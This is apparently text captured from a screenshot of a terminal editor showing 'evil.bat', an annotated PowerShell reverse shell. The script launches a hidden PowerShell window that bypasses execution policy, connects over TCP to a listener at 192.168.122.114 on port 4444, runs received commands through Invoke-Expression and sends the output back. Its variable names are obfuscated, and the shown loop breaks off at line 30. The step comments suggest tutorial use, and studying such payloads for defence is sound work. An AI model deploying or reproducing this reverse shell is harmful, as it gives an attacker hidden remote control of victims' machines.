 Terminal -
File Edit View Terminal Tabs Help
1 ::intial command launches powershell in a hidden window
2 c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -W Hidden -nop -ep bypass -NoExit -E
3
4 ::1. Define Target Connection Details
5 $hmGuXO='192.168.122.114';
6 $jXFgb='4444';
7
8 ::2. Establish a TCP Connection
9 $OeGmpK=New-Object System.Net.Sockets.TCPClient($hmGuXO,$jXFgb);
10 $VXMOY=$OeGmpK.GetStream();
11
12 ::3. Prepare for Communication
13 [byte[]]$uRhWU=0..65535|%{0};
14 $nxFUFH=([text.encoding]::ASCII).GetBytes('PS '+(Get-Location).Path+'> ');
15 $VXMOY.Write($nxFUFH,0,$nxFUFH.Length);
16
17
18 ::4
19 while(($riojM=$VXMOY.Read($uRhWU,0,$uRhWU.Length)) -ne 0) {
20     $SaY=([text.encoding]::ASCII).GetString($uRhWU,0,$riojM);
21     try {
22         $nuuojT=(Invoke-Expression -c $SaY 2>&1|Out-String);
23     } catch {
24         Write-Warning 'Something went wrong with execution of command on the target.';
25         Write-Error $_;
26     }
27     $hmGuXO0=$nuuojT+'PS '+(Get-Location).Path+'> ';
28     $nxFUFH=([text.encoding]::ASCII).GetBytes($hmGuXO0);
29     $VXMOY.Write($nxFUFH,0,$nxFUFH.Length);
30     $VXMOY.Flush();
NORMAL evil.bat reverse_shells 31 %